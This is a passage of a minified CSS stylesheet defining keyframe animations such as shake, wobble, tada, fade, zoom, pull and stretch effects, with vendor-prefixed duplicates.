slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}@keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.fadeOutUp{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}.fadeOutDown{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.bounceSmall{-webkit-animation-name:bounceSmall;animation-name:bounceSmall;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes bounceSmall{0%{-webkit-transform:scale(1.7);transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceSmall{0%{-webkit-transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}to{-webkit-transform:scale(1)}}.pullUp{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-animation-name:pullUp;animation-name:pullUp;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}@keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}.pullDown{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-name:pullDown;animation-name:pullDown;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}@keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}.stretchRight{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-name:stretchRight;animation-name:stretchRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}@keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 